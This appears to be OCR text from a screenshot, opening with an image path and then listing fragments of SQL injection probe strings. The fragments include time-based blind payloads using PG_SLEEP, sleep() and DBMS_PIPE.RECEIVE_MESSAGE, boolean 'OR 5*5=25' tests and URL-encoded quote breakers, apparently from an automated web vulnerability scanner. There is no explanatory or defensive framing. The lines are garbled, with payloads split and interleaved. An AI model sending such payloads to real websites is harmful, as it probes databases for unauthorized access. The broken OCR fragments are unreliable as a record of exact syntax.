
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
"bZzrin45"="
Bangladesh0'XOR(if(now()=sysdate(),slee
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
1-1)) OR 737=
'PmztS1gS'='
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 35=(SELECT
"kbrDEBVL"="
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*if(now()=sysdate(),sleep(15),0)
"EnG2vPAW"="
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='